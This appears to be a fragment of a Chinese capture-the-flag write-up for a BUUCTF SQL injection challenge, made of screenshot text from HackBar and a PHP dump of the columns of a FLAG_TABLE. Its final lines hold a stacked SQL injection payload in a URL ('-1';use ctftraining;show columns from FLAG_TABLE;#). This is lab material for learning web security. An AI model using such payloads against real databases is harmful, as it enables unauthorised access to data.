 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
  [0]=>
  string(11) "FLAG_COLUMN"
  [1]=>
  string(12) "varchar(128)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  string(8) "not_flag"
  [5]=>
  string(0) ""
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a6b0cb0e-7794-4ead-8224-71a989fbb2d3.node4.buuoj.cn:81/?inject=-1';use
ctftraining;show columns from FLAG_TABLE;#
Post data Referer User Agent Cookies Add Header Clear All